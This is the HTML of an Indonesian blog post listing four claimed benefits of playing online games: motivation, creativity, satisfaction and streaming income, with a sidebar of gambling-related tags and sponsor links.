                  </nav> <!-- /Navigation -->
                </div>
    </div>
</header>
<div class="clearfix"></div>
<!-- =========================
     Page Content Section      
============================== -->
<main id="content" class="single-class content">
  <!--container-->
    <div class="container-fluid">
      <!--row-->
        <div class="row">
                  <div class="col-lg-9 col-md-8">
                                <div class="mg-blog-post-box"> 
                    <div class="mg-header">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="http://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div>                        <h1 class="title single"> <a title="Permalink to: 4 Manfaat Game Menurut Penelitian Yang Ternyata Tidak Selalu Buruk">
                            4 Manfaat Game Menurut Penelitian Yang Ternyata Tidak Selalu Buruk</a>
                        </h1>
                                                <div class="media mg-info-author-block"> 
                                                        <a class="mg-author-pic" href="http://transpower.cc/author/adminkt/"> <img alt='' src='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/> </a>
                                                        <div class="media-body">
                                                            <h4 class="media-heading"><span>By</span><a href="http://transpower.cc/author/adminkt/">adminkt</a></h4>
                                                            <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                    Sep 10, 2021                                </span>
                                                        </div>
                        </div>
                                            </div>
                    <img width="1000" height="635" src="http://transpower.cc/wp-content/uploads/2021/09/g5-0c92d1a1b13e7ca004b2c9ba4d36905f-1.jpg" class="img-fluid single-featured-image wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="http://transpower.cc/wp-content/uploads/2021/09/g5-0c92d1a1b13e7ca004b2c9ba4d36905f-1.jpg 1000w, http://transpower.cc/wp-content/uploads/2021/09/g5-0c92d1a1b13e7ca004b2c9ba4d36905f-1-300x191.jpg 300w, http://transpower.cc/wp-content/uploads/2021/09/g5-0c92d1a1b13e7ca004b2c9ba4d36905f-1-768x488.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" />                    <article class="page-content-single small single">
                        <p>Beberapa kejadian yang tidak diinginkan oleh game online tentunya sering kita dengar di masyarakat. Bahkan dari anak-anak hingga dewasa, selalu ada dampak buruk yang muncul ketika seseorang kecanduan bermain game online.</p>
<p>Bukan menghilangkan penat disaat sedang merasakan hal yang tidak enak, justru beberapa kecanduan game sangat berdampak negatif.<br />
Ketika anda sudah merasa hal yang tidak wajar ketika bermain game, ada baiknya bila anda mencari konsultasi akan hal tersebut untuk menghindari hal yang tidak diinginkan.</p>
<p>Namun, menurut penelitian ilmiah ini game tidak hanya menyebabkan hal yang berdampak buruk. Ada beberapa juga manfaat game menurut penelitian ini.</p>
<p><strong>1. Memotivasi</strong><br />
Ketika seseorang tengah belum mencapai hal dasar yang ada pada game, tentu akan membuat sang pemain menjadi kuat untuk bersaing dengan orang lain agar bisa memenangkan game ini. Seperti yang diketahui juga, game online memiliki jaringan yang terhubung luas dengan banyak orang. Ketika kamu bermain game, kamu akan diberi motivasi untuk lebih baik atau menjadi yang terbaik diantara orang-orang tersebut.</p>
<p><strong>2. Menciptakan hal yang unik</strong><br />
Bermain game yang bisa membangun karakter sesuai keinginan kita akan membuat kita mengingat dan mungkin menerapkannya di dunia nyata.<br />
Walaupun tidak banyak orang yang mampu seperti ini, namun menurut penelitian ilmiah ada beberapa orang yang mampu menciptakan hal unik di dunia nyata dengan mengikuti karakter yang dia bangun di game daring.</p>
<p><strong>3. Kepuasan sendiri</strong><br />
Tidak dipungkiri game merupakan hal yang bisa membuat kita puas dengan apa yang kita capai didalamnya. Hal tersebut memang sangat wajar mengingat kita akan mengejar apa yang bisa kita capai bila berada di dunia game daring.<br />
Walaupun harus menghabiskan banyak waktu, tapi kepuasaan seseorang untuk bermain game daring menjadi hal utama dalam manfaat ini.</p>
<p><strong>4. Mendapatkan keuntungan</strong><br />
Game telah mengubah banyak kondisi, dimana jaman sekarang game sudah bisa dimainkan secara live. Banyak dari gamers yang menciptakan sebuah akun di sosial media dan melakukan live streaming. Hal tersebut juga tentunya tidak gratis, ketika konten gamers tersebut banyak ditonton dan mendapatkan banyak dukungan. Keuntungan mereka juga akan segera datang.</p>
<p>Bukan hanya mengubah seseorang, game bahkan juga sudah mengubah dunia tanpa kita tau secara perlahan-lahan game sudah banyak dikuasai anak-anak jaman sekarang. Ketika kita pada jaman dulu harus bermain diluar bersama teman, anak-anak sekarang malah lebih memilih dirumah dan memegang gadget masing-masing untuk bisa bermain game online.</p>
        <script>
        function pinIt() {
        var e = document.createElement('script');
        e.setAttribute('type','text/javascript');
        e.setAttribute('charset','UTF-8');
        e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
        document.body.appendChild(e);
        }
        </script>
        <div class="post-share">
            <div class="post-share-icons cf">
                <a href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Ftranspower.cc%2Fmanfaat-positif-dari-bermain-game-online%2F" class="link facebook" target="_blank" >
                    <i class="fab fa-facebook"></i>
                </a>
                <a href="https://twitter.com/share?url=http%3A%2F%2Ftranspower.cc%2Fmanfaat-positif-dari-bermain-game-online%2F&#038;text=4%20Manfaat%20Game%20Menurut%20Penelitian%20Yang%20Ternyata%20Tidak%20Selalu%20Buruk" class="link x-twitter" target="_blank">
                    <i class="fa-brands fa-x-twitter"></i>
                </a>
                <a href="/cdn-cgi/l/email-protection#[base64]" class="link email" target="_blank">
                    <i class="fas fa-envelope"></i>
                </a>
                <a href="https://www.linkedin.com/sharing/share-offsite/?url=http%3A%2F%2Ftranspower.cc%2Fmanfaat-positif-dari-bermain-game-online%2F&#038;title=4%20Manfaat%20Game%20Menurut%20Penelitian%20Yang%20Ternyata%20Tidak%20Selalu%20Buruk" class="link linkedin" target="_blank" >
                    <i class="fab fa-linkedin"></i>
                </a>
                <a href="https://telegram.me/share/url?url=http%3A%2F%2Ftranspower.cc%2Fmanfaat-positif-dari-bermain-game-online%2F&#038;text&#038;title=4%20Manfaat%20Game%20Menurut%20Penelitian%20Yang%20Ternyata%20Tidak%20Selalu%20Buruk" class="link telegram" target="_blank" >
                    <i class="fab fa-telegram"></i>
                </a>
                <a href="javascript:pinIt();" class="link pinterest">
                    <i class="fab fa-pinterest"></i>
                </a>
                <a class="print-r" href="javascript:window.print()">
                    <i class="fas fa-print"></i>
                </a>  
            </div>
        </div>
                            <div class="clearfix mb-3"></div>
                        
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://transpower.cc/tragedi-dalam-stadion-sepakbola/" rel="prev">4 Tragedi Mengerikan Dalam Sepak Bola yang Terjadi di Stadion <div class="fa fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="http://transpower.cc/5-hero-pertama-yang-ada-di-mobile-legends/" rel="next"><div class="fa fa-angle-double-left"></div><span></span> 5 Hero Pertama Yang Ada di Mobile Legends</a></div></div>
	</nav>                                          </article>
                </div>
                        <div class="media mg-info-author-block">
            <a class="mg-author-pic" href="http://transpower.cc/author/adminkt/"><img alt='' src='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
                <div class="media-body">
                  <h4 class="media-heading">By <a href ="http://transpower.cc/author/adminkt/">adminkt</a></h4>
                  <p></p>
                </div>
            </div>
                <div class="mg-featured-slider p-3 mb-4">
            <!--Start mg-realated-slider -->
            <!-- mg-sec-title -->
            <div class="mg-sec-title">
                <h4>Related Post</h4>
            </div>
            <!-- // mg-sec-title -->
            <div class="row">
                <!-- featured_post -->
                                    <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                        >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="http://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div>                                <h4 class="title"> <a href="http://transpower.cc/modern-world-wars-their-causes-and-impact/" title="Permalink to: Modern World Wars: Their Causes and Impact">
                                  Modern World Wars: Their Causes and Impact</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Jan 16, 2026                                    </span>
                                            <a class="auth" href="http://transpower.cc/author/adminkt/">
            <i class="fas fa-user-circle"></i>adminkt        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                        >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="http://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div>                                <h4 class="title"> <a href="http://transpower.cc/state-conflict-causes-and-solutions/" title="Permalink to: State Conflict: Causes and Solutions">
                                  State Conflict: Causes and Solutions</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Jan 11, 2026                                    </span>
                                            <a class="auth" href="http://transpower.cc/author/adminkt/">
            <i class="fas fa-user-circle"></i>adminkt        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                        >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="http://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div>                                <h4 class="title"> <a href="http://transpower.cc/dynamics-of-political-change-in-north-korea/" title="Permalink to: Dynamics of Political Change in North Korea">
                                  Dynamics of Political Change in North Korea</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Jan 6, 2026                                    </span>
                                            <a class="auth" href="http://transpower.cc/author/adminkt/">
            <i class="fas fa-user-circle"></i>adminkt        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                </div> 
        </div>
        <!--End mg-realated-slider -->
                </div>
        <aside class="col-lg-3 col-md-4 sidebar-sticky">
                
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		<div id="calendar-2" class="mg-widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="http://transpower.cc/2026/01/01/" aria-label="Posts published on January 1, 2026">1</a></td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td><a href="http://transpower.cc/2026/01/06/" aria-label="Posts published on January 6, 2026">6</a></td><td>7</td><td>8</td><td>9</td><td>10</td><td><a href="http://transpower.cc/2026/01/11/" aria-label="Posts published on January 11, 2026">11</a></td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td><a href="http://transpower.cc/2026/01/16/" aria-label="Posts published on January 16, 2026">16</a></td><td>17</td><td id="today">18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="http://transpower.cc/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div><div id="pages-2" class="mg-widget widget_pages"><div class="mg-wid-title"><h6 class="wtitle">Pages</h6></div>
			<ul>
				<li class="page_item page-item-2"><a href="http://transpower.cc/sample-page/">Sample Page</a></li>
			</ul>

			</div><div id="search-2" class="mg-widget widget_search"><form role="search" method="get" id="searchform" action="http://transpower.cc/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form></div><div id="archives-2" class="mg-widget widget_archive"><div class="mg-wid-title"><h6 class="wtitle">Archives</h6></div>
			<ul>
					<li><a href='http://transpower.cc/2026/01/'>January 2026</a></li>
	<li><a href='http://transpower.cc/2025/12/'>December 2025</a></li>
	<li><a href='http://transpower.cc/2025/05/'>May 2025</a></li>
	<li><a href='http://transpower.cc/2025/04/'>April 2025</a></li>
	<li><a href='http://transpower.cc/2025/03/'>March 2025</a></li>
	<li><a href='http://transpower.cc/2025/02/'>February 2025</a></li>
	<li><a href='http://transpower.cc/2025/01/'>January 2025</a></li>
	<li><a href='http://transpower.cc/2024/12/'>December 2024</a></li>
	<li><a href='http://transpower.cc/2024/11/'>November 2024</a></li>
	<li><a href='http://transpower.cc/2024/10/'>October 2024</a></li>
	<li><a href='http://transpower.cc/2024/09/'>September 2024</a></li>
	<li><a href='http://transpower.cc/2024/08/'>August 2024</a></li>
	<li><a href='http://transpower.cc/2024/07/'>July 2024</a></li>
	<li><a href='http://transpower.cc/2024/06/'>June 2024</a></li>
	<li><a href='http://transpower.cc/2024/05/'>May 2024</a></li>
	<li><a href='http://transpower.cc/2024/04/'>April 2024</a></li>
	<li><a href='http://transpower.cc/2024/03/'>March 2024</a></li>
	<li><a href='http://transpower.cc/2024/02/'>February 2024</a></li>
	<li><a href='http://transpower.cc/2024/01/'>January 2024</a></li>
	<li><a href='http://transpower.cc/2023/12/'>December 2023</a></li>
	<li><a href='http://transpower.cc/2023/11/'>November 2023</a></li>
	<li><a href='http://transpower.cc/2023/10/'>October 2023</a></li>
	<li><a href='http://transpower.cc/2023/09/'>September 2023</a></li>
	<li><a href='http://transpower.cc/2023/08/'>August 2023</a></li>
	<li><a href='http://transpower.cc/2023/07/'>July 2023</a></li>
	<li><a href='http://transpower.cc/2023/06/'>June 2023</a></li>
	<li><a href='http://transpower.cc/2023/05/'>May 2023</a></li>
	<li><a href='http://transpower.cc/2023/04/'>April 2023</a></li>
	<li><a href='http://transpower.cc/2023/03/'>March 2023</a></li>
	<li><a href='http://transpower.cc/2023/02/'>February 2023</a></li>
	<li><a href='http://transpower.cc/2023/01/'>January 2023</a></li>
	<li><a href='http://transpower.cc/2022/12/'>December 2022</a></li>
	<li><a href='http://transpower.cc/2022/11/'>November 2022</a></li>
	<li><a href='http://transpower.cc/2022/10/'>October 2022</a></li>
	<li><a href='http://transpower.cc/2022/09/'>September 2022</a></li>
	<li><a href='http://transpower.cc/2022/08/'>August 2022</a></li>
	<li><a href='http://transpower.cc/2022/07/'>July 2022</a></li>
	<li><a href='http://transpower.cc/2022/06/'>June 2022</a></li>
	<li><a href='http://transpower.cc/2022/05/'>May 2022</a></li>
	<li><a href='http://transpower.cc/2022/04/'>April 2022</a></li>
	<li><a href='http://transpower.cc/2022/03/'>March 2022</a></li>
	<li><a href='http://transpower.cc/2022/02/'>February 2022</a></li>
	<li><a href='http://transpower.cc/2022/01/'>January 2022</a></li>
	<li><a href='http://transpower.cc/2021/12/'>December 2021</a></li>
	<li><a href='http://transpower.cc/2021/10/'>October 2021</a></li>
	<li><a href='http://transpower.cc/2021/09/'>September 2021</a></li>
	<li><a href='http://transpower.cc/2021/08/'>August 2021</a></li>
			</ul>

			</div>
		<div id="recent-posts-2" class="mg-widget widget_recent_entries">
		<div class="mg-wid-title"><h6 class="wtitle">Recent Posts</h6></div>
		<ul>
											<li>
					<a href="http://transpower.cc/modern-world-wars-their-causes-and-impact/">Modern World Wars: Their Causes and Impact</a>
									</li>
											<li>
					<a href="http://transpower.cc/state-conflict-causes-and-solutions/">State Conflict: Causes and Solutions</a>
									</li>
											<li>
					<a href="http://transpower.cc/dynamics-of-political-change-in-north-korea/">Dynamics of Political Change in North Korea</a>
									</li>
											<li>
					<a href="http://transpower.cc/recent-developments-in-the-global-economy/">Recent Developments in the Global Economy</a>
									</li>
											<li>
					<a href="http://transpower.cc/geopolitics-and-climate-change-global-challenges-for-diplomacy/">Geopolitics and Climate Change: Global Challenges for Diplomacy</a>
									</li>
					</ul>

		</div><div id="tag_cloud-2" class="mg-widget widget_tag_cloud"><div class="mg-wid-title"><h6 class="wtitle">Tags</h6></div><div class="tagcloud"><a href="http://transpower.cc/tag/angka-togel-hongkong/" class="tag-cloud-link tag-link-45 tag-link-position-1" style="font-size: 8pt;" aria-label="angka togel hongkong (1 item)">angka togel hongkong</a>
<a href="http://transpower.cc/tag/bandar-togel-hongkong/" class="tag-cloud-link tag-link-31 tag-link-position-2" style="font-size: 8pt;" aria-label="bandar togel hongkong (1 item)">bandar togel hongkong</a>
<a href="http://transpower.cc/tag/daftar-slot-online/" class="tag-cloud-link tag-link-24 tag-link-position-3" style="font-size: 8pt;" aria-label="daftar slot online (1 item)">daftar slot online</a>
<a href="http://transpower.cc/tag/data-hk/" class="tag-cloud-link tag-link-6 tag-link-position-4" style="font-size: 11.876923076923pt;" aria-label="data hk (2 items)">data hk</a>
<a href="http://transpower.cc/tag/data-sgp/" class="tag-cloud-link tag-link-19 tag-link-position-5" style="font-size: 8pt;" aria-label="data sgp (1 item)">data sgp</a>
<a href="http://transpower.cc/tag/data-togel-hongkong/" class="tag-cloud-link tag-link-44 tag-link-position-6" style="font-size: 8pt;" aria-label="data togel hongkong (1 item)">data togel hongkong</a>
<a href="http://transpower.cc/tag/demo-slot-pg-soft/" class="tag-cloud-link tag-link-35 tag-link-position-7" style="font-size: 8pt;" aria-label="demo slot pg soft (1 item)">demo slot pg soft</a>
<a href="http://transpower.cc/tag/game-slot/" class="tag-cloud-link tag-link-27 tag-link-position-8" style="font-size: 8pt;" aria-label="game slot (1 item)">game slot</a>
<a href="http://transpower.cc/tag/hk-hari-ini/" class="tag-cloud-link tag-link-52 tag-link-position-9" style="font-size: 8pt;" aria-label="hk hari ini (1 item)">hk hari ini</a>
<a href="http://transpower.cc/tag/hongkong-pools/" class="tag-cloud-link tag-link-51 tag-link-position-10" style="font-size: 8pt;" aria-label="hongkong pools (1 item)">hongkong pools</a>
<a href="http://transpower.cc/tag/http-13-213-181-185/" class="tag-cloud-link tag-link-15 tag-link-position-11" style="font-size: 8pt;" aria-label="http://13.213.181.185/ (1 item)">http://13.213.181.185/</a>
<a href="http://transpower.cc/tag/info-togel-hongkong/" class="tag-cloud-link tag-link-50 tag-link-position-12" style="font-size: 8pt;" aria-label="info togel hongkong (1 item)">info togel hongkong</a>
<a href="http://transpower.cc/tag/judi-slot/" class="tag-cloud-link tag-link-25 tag-link-position-13" style="font-size: 11.876923076923pt;" aria-label="judi slot (2 items)">judi slot</a>
<a href="http://transpower.cc/tag/judi-slot-online/" class="tag-cloud-link tag-link-26 tag-link-position-14" style="font-size: 8pt;" aria-label="judi slot online (1 item)">judi slot online</a>
<a href="http://transpower.cc/tag/keluaran-hk/" class="tag-cloud-link tag-link-4 tag-link-position-15" style="font-size: 11.876923076923pt;" aria-label="keluaran hk (2 items)">keluaran hk</a>
<a href="http://transpower.cc/tag/keluaran-sgp/" class="tag-cloud-link tag-link-11 tag-link-position-16" style="font-size: 14.461538461538pt;" aria-label="keluaran sgp (3 items)">keluaran sgp</a>
<a href="http://transpower.cc/tag/keluaran-togel-hongkong/" class="tag-cloud-link tag-link-46 tag-link-position-17" style="font-size: 8pt;" aria-label="keluaran togel hongkong (1 item)">keluaran togel hongkong</a>
<a href="http://transpower.cc/tag/kudaslot/" class="tag-cloud-link tag-link-30 tag-link-position-18" style="font-size: 8pt;" aria-label="kudaslot (1 item)">kudaslot</a>
<a href="http://transpower.cc/tag/pengeluaran-hk/" class="tag-cloud-link tag-link-5 tag-link-position-19" style="font-size: 11.876923076923pt;" aria-label="pengeluaran hk (2 items)">pengeluaran hk</a>
<a href="http://transpower.cc/tag/pengeluaran-sgp/" class="tag-cloud-link tag-link-12 tag-link-position-20" style="font-size: 14.461538461538pt;" aria-label="pengeluaran sgp (3 items)">pengeluaran sgp</a>
<a href="http://transpower.cc/tag/pengeluaran-togel-hongkong/" class="tag-cloud-link tag-link-47 tag-link-position-21" style="font-size: 8pt;" aria-label="pengeluaran togel hongkong (1 item)">pengeluaran togel hongkong</a>
<a href="http://transpower.cc/tag/pg-soft/" class="tag-cloud-link tag-link-36 tag-link-position-22" style="font-size: 8pt;" aria-label="pg soft (1 item)">pg soft</a>
<a href="http://transpower.cc/tag/result-togel-hongkong/" class="tag-cloud-link tag-link-48 tag-link-position-23" style="font-size: 8pt;" aria-label="result togel hongkong (1 item)">result togel hongkong</a>
<a href="http://transpower.cc/tag/sgp/" class="tag-cloud-link tag-link-20 tag-link-position-24" style="font-size: 8pt;" aria-label="sgp (1 item)">sgp</a>
<a href="http://transpower.cc/tag/singapore/" class="tag-cloud-link tag-link-17 tag-link-position-25" style="font-size: 8pt;" aria-label="singapore (1 item)">singapore</a>
<a href="http://transpower.cc/tag/situs-slot-online/" class="tag-cloud-link tag-link-29 tag-link-position-26" style="font-size: 8pt;" aria-label="situs slot online (1 item)">situs slot online</a>
<a href="http://transpower.cc/tag/slot/" class="tag-cloud-link tag-link-22 tag-link-position-27" style="font-size: 8pt;" aria-label="slot (1 item)">slot</a>
<a href="http://transpower.cc/tag/slot-demo-pg-soft/" class="tag-cloud-link tag-link-34 tag-link-position-28" style="font-size: 8pt;" aria-label="slot demo pg soft (1 item)">slot demo pg soft</a>
<a href="http://transpower.cc/tag/slot-gacor/" class="tag-cloud-link tag-link-28 tag-link-position-29" style="font-size: 8pt;" aria-label="slot gacor (1 item)">slot gacor</a>
<a href="http://transpower.cc/tag/slot-online/" class="tag-cloud-link tag-link-23 tag-link-position-30" style="font-size: 8pt;" aria-label="slot online (1 item)">slot online</a>
<a href="http://transpower.cc/tag/supertogel/" class="tag-cloud-link tag-link-32 tag-link-position-31" style="font-size: 8pt;" aria-label="supertogel (1 item)">supertogel</a>
<a href="http://transpower.cc/tag/togel/" class="tag-cloud-link tag-link-14 tag-link-position-32" style="font-size: 22pt;" aria-label="togel (8 items)">togel</a>
<a href="http://transpower.cc/tag/togel-hari-ini/" class="tag-cloud-link tag-link-13 tag-link-position-33" style="font-size: 14.461538461538pt;" aria-label="togel hari ini (3 items)">togel hari ini</a>
<a href="http://transpower.cc/tag/togel-hongkong/" class="tag-cloud-link tag-link-3 tag-link-position-34" style="font-size: 18.338461538462pt;" aria-label="togel hongkong (5 items)">togel hongkong</a>
<a href="http://transpower.cc/tag/togel-hongkong-4d/" class="tag-cloud-link tag-link-42 tag-link-position-35" style="font-size: 8pt;" aria-label="togel hongkong 4d (1 item)">togel hongkong 4d</a>
<a href="http://transpower.cc/tag/togel-hongkong-6d/" class="tag-cloud-link tag-link-43 tag-link-position-36" style="font-size: 8pt;" aria-label="togel hongkong 6d (1 item)">togel hongkong 6d</a>
<a href="http://transpower.cc/tag/togel-hongkong-hari-ini/" class="tag-cloud-link tag-link-37 tag-link-position-37" style="font-size: 8pt;" aria-label="togel hongkong hari ini (1 item)">togel hongkong hari ini</a>
<a href="http://transpower.cc/tag/togel-hongkong-malam/" class="tag-cloud-link tag-link-38 tag-link-position-38" style="font-size: 8pt;" aria-label="togel hongkong malam (1 item)">togel hongkong malam</a>
<a href="http://transpower.cc/tag/togel-hongkong-malam-ini/" class="tag-cloud-link tag-link-39 tag-link-position-39" style="font-size: 8pt;" aria-label="togel hongkong malam ini (1 item)">togel hongkong malam ini</a>
<a href="http://transpower.cc/tag/togel-hongkong-online/" class="tag-cloud-link tag-link-41 tag-link-position-40" style="font-size: 8pt;" aria-label="togel hongkong online (1 item)">togel hongkong online</a>
<a href="http://transpower.cc/tag/togel-hongkong-pools/" class="tag-cloud-link tag-link-40 tag-link-position-41" style="font-size: 8pt;" aria-label="togel hongkong pools (1 item)">togel hongkong pools</a>
<a href="http://transpower.cc/tag/togel-online/" class="tag-cloud-link tag-link-16 tag-link-position-42" style="font-size: 14.461538461538pt;" aria-label="togel online (3 items)">togel online</a>
<a href="http://transpower.cc/tag/togel-sgp/" class="tag-cloud-link tag-link-10 tag-link-position-43" style="font-size: 8pt;" aria-label="togel sgp (1 item)">togel sgp</a>
<a href="http://transpower.cc/tag/togel-singapore/" class="tag-cloud-link tag-link-9 tag-link-position-44" style="font-size: 16.615384615385pt;" aria-label="togel singapore (4 items)">togel singapore</a>
<a href="http://transpower.cc/tag/togel-singapore-hongkong/" class="tag-cloud-link tag-link-49 tag-link-position-45" style="font-size: 8pt;" aria-label="togel singapore hongkong (1 item)">togel singapore hongkong</a></div>
</div><div id="text-2" class="mg-widget widget_text"><div class="mg-wid-title"><h6 class="wtitle">SPONSOR</h6></div>			<div class="textwidget"><p><a href="https://stroudnature.org/">Togel Hari Ini</a></p>
<p><a href="https://pravega.org/">RTP</a></p>
<p><a href="https://digstraksi.com/asal-usul-pafi-organisasi-persatuan-ahli-farmasi-indonesia-tujuan-dan-perannya/">https://digstraksi.com/asal-usul-pafi-organisasi-persatuan-ahli-farmasi-indonesia-tujuan-dan-perannya/</a><br />
<a href="https://www.simpulrakyat.co.id/2024/06/dedikasi-ahli-farmasi-indonesia-dalam-penyediaan-obat-dan-layanan-kesehatan.html">https://www.simpulrakyat.co.id/2024/06/dedikasi-ahli-farmasi-indonesia-dalam-penyediaan-obat-dan-layanan-kesehatan.html</a><br />
<a href="https://andalannews.com/peran-pafi-dalam-pembangunan-kesehatan-bangsa/">https://andalannews.com/peran-pafi-dalam-pembangunan-kesehatan-bangsa/</a><br />
<a href="https://retizen.republika.co.id/posts/313377/pafi-padang-sidempuan-literasi-kesehatan-penting-bagi-masyarakat">https://retizen.republika.co.id/posts/313377/pafi-padang-sidempuan-literasi-kesehatan-penting-bagi-masyarakat</a><br />
<a href="https://aboutcirebon.id/catat-ini-9-rekomendasi-prospek-kerja-lulusan-jurusan-farmasi-tak-hanya-apoteker/">https://aboutcirebon.id/catat-ini-9-rekomendasi-prospek-kerja-lulusan-jurusan-farmasi-tak-hanya-apoteker/</a><br />
<a href="https://infojateng.id/read/49852/padangsidimpuan-kota-salak-dengan-sejarah-dan-budaya-yang-kaya/">https://infojateng.id/read/49852/padangsidimpuan-kota-salak-dengan-sejarah-dan-budaya-yang-kaya/</a><br />
<a href="https://www.metropolitan.id/berita-hari-ini/95312914357/sekilas-tentang-pafi-kota-padang-sidempuan-wadah-tenaga-bidang-farmasi-yang-ikut-serta-membangun-negara">https://www.metropolitan.id/berita-hari-ini/95312914357/sekilas-tentang-pafi-kota-padang-sidempuan-wadah-tenaga-bidang-farmasi-yang-ikut-serta-membangun-negara</a>?<br />
<a href="https://rakcer.id/7-perbedaan-antara-farmasi-dan-apoteker-serta-pentingnya-peran-mereka-dalam-pelayanan-kesehatan/">https://rakcer.id/7-perbedaan-antara-farmasi-dan-apoteker-serta-pentingnya-peran-mereka-dalam-pelayanan-kesehatan/</a><br />
<a href="https://gobekasi.id/2024/06/12/polisi-dihantam-linggis-saat-gagalkan-aksi-maling-di-serangbaru/">https://gobekasi.id/2024/06/12/polisi-dihantam-linggis-saat-gagalkan-aksi-maling-di-serangbaru/</a><br />
<a href="https://aboutsemarang.id/mau-kuliah-jurusan-farmasi-ternyata-ini-konsentrasi-yang-bakal-dipelajari/">https://aboutsemarang.id/mau-kuliah-jurusan-farmasi-ternyata-ini-konsentrasi-yang-bakal-dipelajari/</a><br />
<a href="https://www.menggapaiangkasa.com/2024/06/peluang-karir-di-bidang-farmasi.html">https://www.menggapaiangkasa.com/2024/06/peluang-karir-di-bidang-farmasi.html</a><br />
<a href="https://schmu.id/pafi-padang-sidempuan-wadah-tenaga-dan-ahli-farmasi/">https://schmu.id/pafi-padang-sidempuan-wadah-tenaga-dan-ahli-farmasi/</a><br />
<a href="https://beritadiy.pikiran-rakyat.com/nasional/pr-708214363/peran-dan-kontribusi-pafi-padang-sidempuan-untuk-profesi-ahli-farmasi-dan-masyarakat">https://beritadiy.pikiran-rakyat.com/nasional/pr-708214363/peran-dan-kontribusi-pafi-padang-sidempuan-untuk-profesi-ahli-farmasi-dan-masyarakat</a><br />
<a href="https://sumedang.jabarekspres.com/2024/06/16/ahli-farmasi-indonesia-pilar-penting-dalam-penyediaan-obat-dan-layanan-kesehatan/">https://sumedang.jabarekspres.com/2024/06/16/ahli-farmasi-indonesia-pilar-penting-dalam-penyediaan-obat-dan-layanan-kesehatan/</a><br />
<a href="https://journal-yuni.com/peluang-karir-di-dunia-farmasi/">https://journal-yuni.com/peluang-karir-di-dunia-farmasi/</a><br />
<a href="https://www.cilacap.info/ci-60243/pafi-padang-sidempuan-garda-depan-dalam-pembangunan-kesehatan-lokal">https://www.cilacap.info/ci-60243/pafi-padang-sidempuan-garda-depan-dalam-pembangunan-kesehatan-lokal</a><br />
